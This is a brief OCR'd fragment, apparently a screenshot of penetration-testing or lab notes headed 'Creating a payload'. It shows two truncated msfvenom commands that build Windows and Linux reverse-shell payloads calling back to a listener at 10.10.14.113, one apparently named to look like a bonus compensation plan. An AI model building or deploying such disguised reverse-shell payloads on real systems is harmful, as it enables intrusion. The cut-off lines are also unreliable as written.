
## Creating a payload

```bash

msfvenom -p windows/she
LHOST=10.10.14.113 LPOR
BonusCompensationPlanpd
```

```bash

msfvenom -p linux/x64/s
LHOST=10.10.14.113 LPOR